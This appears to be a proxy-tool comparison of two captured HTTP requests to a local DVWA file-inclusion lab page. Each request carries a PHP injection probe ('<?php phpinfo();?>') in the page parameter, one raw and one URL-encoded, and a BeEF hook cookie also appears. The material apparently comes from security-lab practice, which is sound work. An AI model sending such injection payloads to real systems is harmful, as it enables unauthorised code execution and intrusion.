 Word compare of #5 and #6 (2 differences)
Length: 678
Text
Hex
GET /vulnerabilities/fi/?page=<?php phpinfo();?> HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: BEEFHOOK=d14HfWhPv2v3XGk8jWhoR2LBvqdYwXkSH0AHnn3O6339YQF9KQOpMd1QpT4TUo8UuOB0z2sMSyJlqVUu;
PHPSESSID=bfevgfkuq9umobm3e8vfmbrlk0; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Length: 684
Text
Hex
GET /vulnerabilities/fi/?page=%3C?php%20phpinfo();?%3E HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: BEEFHOOK=d14HfWhPv2v3XGk8jWhoR2LBvqdYwXkSH0AHnn3O6339YQF9KQOpMd1QpT4TUo8UuOB0z2sMSyJlqVUu;
PHPSESSID=bfevgfkuq9umobm3e8vfmbrlk0; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Key: Modified Deleted Added
Sync views